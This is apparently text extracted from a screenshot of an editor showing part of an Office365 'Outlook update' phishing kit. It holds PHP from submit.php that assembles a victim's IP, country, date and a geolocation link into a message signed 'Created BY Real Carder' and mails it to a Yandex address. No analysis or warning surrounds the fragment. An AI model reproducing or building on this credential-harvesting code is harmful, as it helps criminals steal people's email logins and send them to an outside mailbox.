 Open
submit.php
~/.cache/.fr-2899vj/Update365/office365/Validation
Sa
*Untitled Document 1 ×
enterpassword.php ×
submit.php ×
robots.
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50
51 $bron = "Outlook update $ip | Office365";
52 $lagi = "MIME-Version: 1.0\n";
53 $lagi = "From: $ip <no-reply@$from>";
54